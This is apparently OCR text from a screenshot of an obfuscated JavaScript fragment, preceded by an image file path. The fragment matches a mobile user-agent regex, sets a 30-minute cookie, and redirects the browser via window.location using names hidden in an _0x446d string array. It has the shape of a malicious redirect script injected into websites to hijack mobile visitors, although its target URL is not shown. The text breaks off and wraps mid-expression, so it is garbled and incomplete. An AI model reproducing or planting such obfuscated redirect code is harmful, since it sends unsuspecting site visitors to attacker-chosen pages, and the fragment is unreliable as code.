
h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}